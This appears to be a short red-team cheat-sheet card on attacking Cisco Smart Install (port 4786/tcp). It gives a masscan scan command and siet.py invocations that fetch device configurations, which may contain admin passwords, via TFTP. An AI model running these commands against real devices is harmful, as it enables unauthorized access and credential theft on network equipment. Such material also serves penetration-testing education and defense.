 Attacking Cisco Smart Install
Smart Install is an interface for remote management of Cisco devices.
There is no any authentication.
Smart Install allows to:
> Download config (may contain admin passwords)
> Run commands in console
> Update config (reconfigure VLAN)
dangreous!
Get
config
Sending
config via
TFTP
Cisco
4786/tcp
# Find 4786/tcp:
~ masscan -p4786 192.168.0.0/24
# Get an exploit by @sab0tag3d:
~ github.com/Sab0tag3d/SIET
# Check if vulnerable and get the config:
~ ./siet.py -t -i 192.168.0.123
~ ./siet.py -g -i 192.168.0.123
Note: your IP must be accessible from the Cisco device
Hack3rScr0lls
Red Team
@hackerscrolls
@hackerscrolls